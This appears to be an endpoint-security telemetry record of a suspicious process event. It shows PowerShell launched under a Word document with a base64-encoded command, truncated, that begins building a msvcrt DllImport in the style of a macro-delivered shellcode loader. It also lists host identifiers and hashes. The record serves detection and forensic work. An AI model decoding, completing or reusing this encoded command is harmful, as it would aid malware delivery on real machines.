 { [-]
Agent IP: 212.102.47.192
AuthenticationId_decimal: 514428
AuthenticodeHashData: 0544dd6168f52863ed9b9edde557dcab0aed289b
CallStackModuleNames: 0<-1>\Device\HarddiskVolume2\Windows\System32\ntdll.dll+0x9d8e4:0x1f0000:0
CallStackModuleNamesVersion_decimal: 8
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ec
JABXAG0APQAnACQAbQBtAD0AJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAoACIAbQBzAHYAYwAiACsAIgByACIAKwAiAHQALgB
ComputerName: OW-TH-WIN10-DT
ConfigBuild: 1007.3.0013008.1
ConfigStateHash_decimal: 4005001404
CreateProcessType_decimal: 1
EffectiveTransmissionClass_decimal: 2
Entitlements_decimal: 15
FileName: powershell.exe
FilePath: \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\
GrandParentBaseFileName: WINWORD.EXE
ImageFileName: \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ImageSubsystem_decimal: 3
IntegrityLevel_decimal: 12288
LocalAddressIP4: 10.0.1.27
MAC: 02-5E-6A-7F-E5-99
MD5HashData: cda48fc75952ad12d99e526d0b6bf70a
ParentAuthenticationId_decimal: 514428
ParentBaseFileName: powershell.exe
ParentProcessId_decimal: 69188879031
ProcessCreateFlags_decimal: 0
ProcessParameterFlags_decimal: 24577